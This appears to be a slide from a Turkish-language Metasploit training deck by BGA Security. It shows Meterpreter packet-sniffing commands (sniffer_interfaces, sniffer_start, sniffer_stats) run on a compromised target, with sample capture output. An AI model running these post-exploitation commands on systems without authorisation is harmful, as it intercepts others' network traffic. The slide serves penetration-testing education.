 @BGASecurity
BGA	|	MetasploitTrafik	Dinleme	(Packet Sniffing)
• Hedef	sistemdeki	ağ	arabirimlerinin	listesini	ver,
meterpreter >	sniffer_interfaces
1	- 'Intel(R)	PRO/1000	MT	Network	Connection'	(	type:0	mtu:1514	usable:true dhcp:false wifi:false )
• 1	numaralı	ağ	arabirimini	dinle,	20000	paket	yakala
meterpreter >	sniffer_start	1	20000
[*]	Capture	started	on	interface	1	(20000	packet	buffer)
• Sniffing	durumunu	gözlemlemek	için;
meterpreter	>	sniffer_stats	1
[*]	Capture	statistics	for	interface	1
packets:	5605
bytes:	569713
 